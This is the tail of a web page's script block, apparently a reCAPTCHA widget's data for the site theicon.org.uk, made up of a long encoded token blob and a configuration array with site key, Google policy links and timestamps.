sO/w7Yww6QEwrl7QMK3w4h8w5bDvsK5T8KhbHTCgsKewrrDvcK3VcKYL8Oow5Y6wow7cxtrwpHDmsKCwq3Cl3PCm8ODw4IpwprDq0jCjUUsD8OLw7bDphF9cDHCnE0fIMKZGMO7P8KqH1nDujAJw7LChsOaShXCqkhtI8KzPMKlwrAERHzDogsUwqHCmi1/wrHDjEgKYMKgbMOEPnrCk8KywpjCtCrDtyJ0HMOyw57CgsOAVgfDl8KIIcOuwrMrW2HCgEUCw6LCsi8ww7I0wo4DwqfDqsKiwoXCo1MOworDtXgrX8KzfxQ6dsKiAU9/[base64]/[base64]/bR5rwoRlwoEkw6VYwpwBR8OeCAIKbzF+RcOfFUHCrsKXw5VHw6nDpF9Mw74Ewp9cwpMNXklBGltqc8O+VFDCtk3DhMKdfnBswr3DtcOww48ewq/DlUwEVBY2w6HCmsKjFMOjEsK7w6h8VXbCnBPDnEdVwq9pCsK3wo3Du8ObO8OkXEDDjMOOXsO9KsKCK2/CmsOZw53Cil/Dnwp+wpYWYMOrwoEcwrLDicOnDEPCnsOhwoQvBh1Uw6kbZRRFw65kb8Opwq7Dm8O1RXc1DAjDssKBw5zDkX3ClcOZcMKvFTzDq8O/LhPCvlcdZglUYcOQwoHDv8KDw63DtxckcsKxD1bDil8WwqMwwojCvMKLVxJyOcOIa8OabkrDvz/[base64]/DrRkNwpdrwqvCqXw5w4/[base64]/[base64]/[base64]/CklQkwq/CncOpRsKKwpvDnMKcJxgVwr3Cph8SGMOdwrMMZsOiw7ESXDVbN8OFT8KQfG3Cvidpwp5dw6/Dm8KZwoonZcO+w5vCo8KcwqDDlV7DgkZwwrvCp8KFwoHDpMOXU8KlwqEJGjFtSMObwqfCniMeJjzDv8OiWVh0wq/Diz5KwrV6ZcKUHcKqTsOxYRYtMMOBw6TCnE47wrg4YMK+wpo1SVTCjMOWw5/CtsOOS8KYcF7DqylvwrEYw6tNNTrDkMK2H8Osw50yJsOCfkPCt8OawpDCkyAIw4lbe8Kvwo1pbcK6aU1Vw454wpvDiMOzwo5uwpwWw6wPd1bCj8OJw4jCo8OPw519LsO8wqXDt0h2w4jDocKswqjCh11PA8ORwrEqF2JOA8OfwpzDtcKQwpwdUQ53wpY+wo/CsVzCsBM6IsOPw6XCnlXCm8KvPcKpe8OdwrFkwohNJToow5TCiFHCssO+EMKIw7A6w5ICJMOtwqNjw6TDlg10CzI8bHlAw7xffcKBw4hvw5XDgcO6w7FKwoTDuHvCq8K5wofDkhjDpyUnw70LLXXDqUFCw7bDi0/CqTnCjcOrwozCv8KDCMKhwoJFwq4zaEhuQXJmw7JGw7zDn3TDjsOiw5bCrcK4wo7Dj8KjXn9nPzw3OkB5I2PDt8KOwp0UwplWO8KKSMOIw4HCkcOtG8O4wrrCrncRR8OwAm/[base64]/[base64]/[base64]/Ck2TCtMKzw63DhcK5w4puPMKFVcKxwoDDqhfCqMKowrBvdjVTQ1DCtsO+VwQmBsK+d1HCjcOxwrTDvRIhw7DDmQXCklHCpERTCMKAw7TCg2gqw5bCqDBCw4HCj1/DjMOXOj0Cw5nDusKEw4/CgwXCl8OSRcOWJi5UIBt1FsO/wovDqB5+R0nCqcKNwrLDmsO9bcKXw5MFdQnCtcOSPSgbwqvCuMOWw4R2w74Ew43CnMOxZ1wYf8OmG8Oow7DCq8OWXsKxw6IgOcONwpPDrD5+WcK/NMOvG8O+dcKnNxnCssOVO3UzZSFCw6x7Ck8EP8KuwpUccBRfwpxLw4PCjl/[base64]/[base64]/[base64]/wpUgdcO2wpPDk8KvEHbCoMOZwq8pw6bDqisgw57CgMK9LnQARVfCgDlSbMO5RH3CuMKkw7LCnmvCo8Olw47Dk8KYwrMOSMKoScKYRcOlwq/DuE5KwoBcwoPCh2U6VsKqRsKOYBjCs0AVFsKawrjDisObHS8gAU/Cr2PChlPCg0IUbsO9WsOVA3TCtFjCvDjDq1XCjsOkaMOYwq3DoMOmwoVOYxnDr8O2U8O9wp/Cn8OsIcKDEDsLbU7DsMORS8O/GU0Bw7J+wq/DuDoow43Dg8Kwwqgnw4MtVl0KAR0WwotuworDsEY1RcOsw67CiAQyCFzDrT1XAMKubMKJfyDDq8Ouwp8PdcKyHyEZw415w5XCmcO6UD3ChWfCncKVB0A+w6PCqMKdw5/[base64]/PlvDo8OBDEbDsEDCv8OCw5E0CcKuw4rDn1XCusKgQQYZMsKrb8ORwoPDg8KgwqU6wp/DlktHw6/DgsKBwqtEP8KMfcKsdnLCu8OYFsKcwosHLBAnfMKnw6RqwoRtLsK4JsKIw6/CvTvDuMOwScOFNS7Do8OsOsOiMsKbwpBjwrfDlcKBQSgoMsOcUxpew68kw4wIQXcGT8OEYSV/RsKpMQ3DqlDCqsK5w79qw7LCnMObw5bCmsKnJW8Wwq1aR8KiGSPDtMKuwpRUfyhIwoTDpT3Dlw4gGcOEwr5JwpkUZcKLXsKjw4bDt09qfw0JQmTDgl3CqG/[base64]/CnXMNw7LDkGcdw7vDj08Hw4JWJGLDrmHCgcKgw5HDn8OFwogKw5/DmMKtCGjDpcKiXMKCwrlLwpk+w5vCtTMywpwnwqLDvwx/w7PDmMORwp9HAAbDjHA0w4fCjF/Dm0zCvMOMBcKySMKlwo3CncKPwo/CiMKuMcKaworDmcKIwrRvwqEAeF4ST2kyU8OJXXvDusKifcKgw6x5D1FXwo1PVsOGGcKKVMOcw5g3w5srFMOpwrw+HMOdw4Z/w6c2XMOtBsK8GcOLE3p0wpzCpWfDoMKfwrrDmMOGd8KgVzhWIQ4vKl4Mwo8fGCLDicOmwpZQBBsvwqs3e3DDsMOnw5HCu2vDusOFfcOwKsKmwoQBJ8OgVyEPRm16ZQ/DuVfCj8K+ccO6w6DCocO+DD/CrMKhHFTDnsKpdioCWMOra8ORw73Cpg7DiMKjwrrDocOawrnCsGIFCz8YwqMDISzDmcKUw6Y1w6kUwo84wo/[base64]/SU1yLsOlwqfDtMOhwrJnccOGIcKAXcO9c8KIwq5Rw78vw43CohETwqTDrSNWwonCjmw2w7nDtDNmVlMoVMK1w74KQ8OQJMOqS8OHDcOhejUpwpBUOxDDg8O/[base64]/ChjTCqcKCw6/DvsKEJwxJNMKOw6rDpyDDqHNEGcOqQMO3w70LW8K5wpHCvsO9wovCr8OCTT14Sg7Dg3zCscOYw77CvQUMwp3Cq8O7BGnCrsK0RsO6FcOfwqvCkwHCuiZ/RC3CtE80wo3CkgpHRcKoMcKIXGLCi2PComtEbMOIQ8OSwpfCtjtwwoXCrsOnw4VfBRLDomdgGw/DnRU4wrzDh3jCmUbCqSlPwo4xwq/[base64]/e8KeC8KKXlYWTGnCnknCgsOKRFDDlR7CuUhFdsKsw6wswpDCosKMX3FjWnxMH8Oew5DCq8OPw57DqglHw4F2MkDCssODUmXDqcOiw7gyccOcw6nCvBJ/AMKyBFfCqzHCscOFCQBiwqk9cWPDiF8Swq/[base64]/a37Cp8OFdDPDu8OKwobCiGfDncKDOA/[base64]/CslLClsOcw6dObiRSwpjDvEtlwo5qScO2w7vCt3Niw6/Dp8KbEsKKCCXCpwTCjnoxwqhDwo0dJcKBRDNvwqXDisOIwo/DsMKjw5nDkcKfdsK0QMKtw6XChcOAwoXCrMKvd8KFwrMtwq1QK8O/w5DCpcOcw5fDkcKywoXCgE1dw4/CrCZuGQ3Cmy7CvwgIwqXCi8OSfMO3wrnDhMK/w5cTQ2rCnQTDu8KcwobCohs7wpUxZ8OHw4DCksKrw4PCjMKmZ8O/KcKnw5LDrsOIw5fCiSbDsEYjwo7Cs1LCqXRcwoTCphRfw4nDjVczw4PDtnzDnULDt8K+PMKlGsKnY8KUw7EXwp/Dmk3DrMOyw7hUw40FJRIywoxaDFVNw6J8wrpXw6oVw7rCscOrc8O+wqrDmcKgCsOXPHpSAsKSJz7Dq2rDpBfDksKSHsOJEMO+wpk9w4HChnfCgMOJwpXDnMOJZGlywpcZwqDCoMKgwqN6GWgCBsKXViPDjsOKOFbDlsKfZsKGBk/[base64]/ZsKQw6fCtDcWIMKdw4UTJWnCiMKhwrHDijnCosK2HRXCjgTCh2s0RcOgBl/DucO0wq9Uw7jClX1nPioKRsOpwrcRCsKkw48AC1XDpcKvI23Dh8OpwpF0w5bDnMKrw7xNZzUKwrPCvDFUw7ZpWS8Yw4zDo8OQw57DicK0w6IRwrvCgTQ9wq/Ci8KIOsObw6R9bcO5XT3CvUfDoMK0w5rCviVFfcOsw4gAK3AldE7CncOYEnbDmMKow5oKw4EIeWzDjhkSwo7Dt8KSw5vCqsKnw7p2bHQcCmEufwTCksOqRGRYw7zCmh/CoVk/wqsyw6c9wpXDlMOqwqdtw5/DhMKzwqLDgjLDlHnDgDdWwrVOZ3HCtMOow6zCq8KTw6DCv8Oxf8KNKMODwo/[base64]/DhDXDtFPDgcOUdz/DlcO8wojCqkV0wpQAPMO0wolvPMORf8KMwrvDg8OJEXfCtcKUw7VUw6M8w5HCjSpObnnDs8OEw5jCmA9LQsOCwovDjMK+aCvDnsOuw7xKDcOpw5kWFMK4w5kvCMK0VBrDp8OoBsODL3zCsX1AwoMKQF/CtcKYwovDqMOUwo/Dr8O3Ql01w4bDv8KOwpo5aFHDhcOOQkLDnsOFcXTChMOEw6Q8OMKeaMKEwogBfnHDksKDw5TDlSrCscK2w4vCuWzDmsKgwoUzfWRzHnIzwqvDqcOHNSjDnCk2UcOIw601wqA1w6lDWjXDhsOpR27CscKwNsOxw4rDsjJ+w4PCo2B5wppLwovDpy/DuMOJwq9SKsKWw53DoMO1w57CkMKRwrhdGl/DnX9eZcKpw6vCssKIwrPCkMKnw4fCiMKcNcKaR0nCusOlwqEfOGVQOsOoNlPDhcKFwojCtsKpU8KXwr/Ck1zDnsOYw7DDlXd/wpnCo8K9DcKNBsOyHidpMMKxMDsqGTjCpl1Kw6tGDxh8WsOow7HCmlbDgGrDk8KnIMOxZMKowp/[base64]/ClDXDmGzCp8O8wpXCu8KQw7wwwpPDicOxw5TCtg1jNsKRwpvDhcKgw4YiUMO5w4HCucONwoM+SsONHz/[base64]/dFHDt8OkEsOcw7TDg0rCk8OzwrA\\u003d\x22],null,[\x22conf\x22,null,\x226LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,787],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.theicon.org.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222D/Qgvw6zSMAuhdjCyJTlT5v3I2hBaKdT6Eu1RiUDQs\\u003d\x22,1,0,null,1,1770025508239,0,0,[141,217,18,6,250],null,[72,188,194],\x22RC-l2UrfkPMgsUsmA\x22,null,null,null,null,null,\x220dAFcWeA4dw04lxMrKsC8k4Hru5z3CtwYqKpxlE8qeDUwJdkMV2DqD-ZO0KfKWyG9x0TZcboYzrVrbASsm3ZC_mNQ7tMBx6VStIQ\x22,1770108308356]");
    </script></body></html>